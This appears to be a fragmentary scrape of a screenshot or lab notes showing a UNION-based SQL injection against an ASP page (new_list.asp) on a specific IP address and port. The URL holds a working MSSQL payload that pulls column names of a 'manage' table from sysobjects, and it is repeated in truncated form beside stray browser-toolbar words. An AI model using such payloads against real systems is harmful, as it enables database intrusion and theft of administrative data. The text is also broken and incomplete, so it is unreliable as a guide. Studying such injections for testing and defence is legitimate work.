 URL
http://219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null
URL
te
Enable Post data Enable Referrer
219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),nu
id